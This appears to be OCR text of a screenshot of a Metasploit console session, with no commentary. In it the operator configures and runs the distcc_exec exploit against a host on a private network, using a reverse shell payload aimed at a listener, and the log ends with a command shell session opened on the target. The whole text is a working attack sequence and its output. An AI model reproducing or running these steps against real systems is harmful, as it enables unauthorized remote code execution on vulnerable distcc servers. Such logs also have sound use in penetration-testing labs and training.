 Console X Services X exploit X
msf6 > use exploit/unix/misc/distcc_exec
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.1.209
RHOSTS => 192.168.1.209
msf6 exploit(unix/misc/distcc_exec) > set TARGET 0
TARGET => 0
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.1.86
LHOST => 192.168.1.86
msf6 exploit(unix/misc/distcc_exec) > set LPORT 7617
LPORT => 7617
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > set RPORT 3632
RPORT => 3632
msf6 exploit(unix/misc/distcc_exec) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 192.168.1.86:7617
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 618rmrEngyN8Zyns;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "618rmrEngyN8Zyns\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.86:7617 -> 192.168.1.209:51353 ) at 2021-11-17 13:29:33 -0500
msf6 exploit(unix/misc/distcc_exec) >